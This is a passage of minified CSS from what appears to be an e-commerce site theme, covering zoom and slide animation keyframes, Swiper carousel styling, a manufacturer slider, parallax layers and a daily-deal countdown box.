translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container .swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:20px;height:32px;margin-top:-16px;z-index:10;cursor:pointer;transition:all .3s linear;-webkit-transform:scale(1);transform:scale(1);background-size:contain;background-position:50%;background-repeat:no-repeat}.swiper-button-next:hover,.swiper-button-prev:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.2;cursor:auto}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:24px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url([data-uri])}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:24px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url([data-uri])}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-white span.swiper-pagination-bullet{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #fff;transition:.3s;border-radius:50%;position:relative}.swiper-pagination-white span.swiper-pagination-bullet:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swiper-pagination-white span.swiper-pagination-bullet.swiper-pagination-bullet-active,.swiper-pagination-white span.swiper-pagination-bullet:hover{border:2px solid #fff}.swiper-pagination-white span.swiper-pagination-bullet.swiper-pagination-bullet-active:before,.swiper-pagination-white span.swiper-pagination-bullet:hover:before{background:#fff}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#fe9f38}.swiper-pagination-white .swiper-pagination-bullet-active{border:2px solid #fff}.swiper-pagination-white .swiper-pagination-bullet-active:before{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#fe9f38;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.jx_manufacturers_block{padding:60px 0 62px}@media (max-width:1199px){.jx_manufacturers_block{padding:10px 0}}.jx_manufacturers_block .bx-wrapper{padding:0 74px;margin:0 auto!important}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper{padding:0 40px}}.jx_manufacturers_block .bx-wrapper .bx-viewport{z-index:5}.jx_manufacturers_block .bx-wrapper .bx-viewport ul{margin:0}.jx_manufacturers_block .bx-wrapper .bx-viewport ul li a:before{content:"";width:100%;height:100%;display:block;position:absolute;left:0;top:0;transition:all .3s ease;border:2px solid transparent}.jx_manufacturers_block .bx-wrapper .bx-viewport ul li a:hover:before{border-color:#fe9f38}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a{height:auto;margin:0;top:50%;width:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;transition:all .3s ease}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a{opacity:1}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev{left:70px}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev{left:15px}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev:before{font-family:Material Icons;content:"\E5CB";display:inline-block;font-weight:400;font-style:normal;font-size:20px;line-height:1}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next{right:70px}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next{right:15px}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next:before{font-family:Material Icons;content:"\E5CC";display:inline-block;font-weight:400;font-style:normal;font-size:20px;line-height:1}@media (min-width:1200px){.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a{opacity:1}.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a.bx-prev{left:30px}.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a.bx-next{right:30px}}.rd-parallax-layer .parallax-image,.rd-parallax-layer .text-layout{position:absolute;top:50%}.rd-parallax-layer .parallax-image{left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rd-parallax-layer .text-layout{-webkit-transform:translateY(-50%);transform:translateY(-50%);left:10%}.rd-parallax .rd-parallax-inner{clip:rect(0 auto auto 0)}.parallaxHome-item{min-height:350px}@media (min-width:1200px){.parallaxHome-item{min-height:600px}}.parallaxHome-wrapper .container{width:100%;padding-left:0;padding-right:0}.parallaxHome-wrapper .text-layout h2{font-size:3vw;letter-spacing:4.2px;text-transform:uppercase;font-weight:500}.parallaxHome-wrapper .text-layout p{font-size:40px;line-height:48px;margin-top:15px}.parallaxHome-wrapper .text-layout h2,.parallaxHome-wrapper .text-layout p{color:#fff}@media (max-width:1199px){.parallaxHome-wrapper .text-layout h2{font-size:30px}.parallaxHome-wrapper .text-layout p{font-size:18px;line-height:1}}.svg-parallax{position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1}.daydeal-box{padding:5px;margin-left:-5px;margin-right:-5px}.daydeal-box h3{color:#f39d72}@media (max-width:1199px){.daydeal-box h3{font-size:12px}}.daydeal-box>div>span{display:inline-block;padding-right:5px}.daydeal-box>div>span>span{display:inline-block;padding-right:2px}.daydeal-box div>span{display:inline-block;padding-bottom:4px;padding-left:5px;padding-right:5px;position:relative;color:#ff4c4c;font-size:10px;font-weight:300;line-height:1.2}.daydeal-box div>span span{display:block;font-size:10px;line-height:1;font-weight:300}@media (max-width:767px){.daydeal-box div>span:last-child{display:none}}@media (min-width:1200px){.daydeal-box div>span,.daydeal-box div>span span{font-size:14px}}.daydeal-products{background:#102747;margin-bottom:30px}.daydeal-products .daydeal-box>div>span{text-align:center;padding-right:10px}.daydeal-products .daydeal-box div>span{padding-bottom:8px;padding-left:10px;padding-right:10px;font-size:14px;text-shadow:1px 1px 2px hsla(0,0%,100%,.3)}.daydeal-products .daydeal-box div>span span{font-size:14px}@media (min-width:1200px){.daydeal-products .daydeal-box div>span,.daydeal-products .daydeal-box div>span span{font-size:20px}}@media (min-width:576px){.daydeal-products{margin-bottom:50px}}@media (min-width:1200px){.daydeal-products{margin-bottom:82px}}.daydeal-products .slide-inner{padding:15px}@media 